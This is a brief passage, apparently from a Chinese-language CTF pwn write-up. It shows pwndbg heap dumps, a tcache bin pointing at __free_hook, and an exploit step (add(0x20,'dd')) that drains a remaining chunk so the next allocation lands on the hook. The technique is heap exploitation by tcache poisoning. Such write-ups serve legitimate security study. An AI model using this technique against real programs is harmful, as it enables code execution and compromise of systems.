 pwndbg> x/20a 0x55b851f73250
0x55b851f73250: 0x0 0x31
0x55b851f73260: 0x7f7b750a6464 0xa
0x55b851f73270: 0x0 0x0
0x55b851f73280: 0x0 0x20d81
0x55b851f73290: 0x0 0x0
0x55b851f732a0: 0x0 0x0
0x55b851f732b0: 0x0 0x0
0x55b851f732c0: 0x0 0x0
0x55b851f732d0: 0x0 0x0
0x55b851f732e0: 0x0 0x0
但是在bin中还有一个chunk
我们要先申请掉才能轮到free_hook
add(0x20,'dd')
pwndbg> bin
tcachebins
0x30 [  0]: 0x7f7b7599f8e8 (__free_hook) ◂— ...
fastbins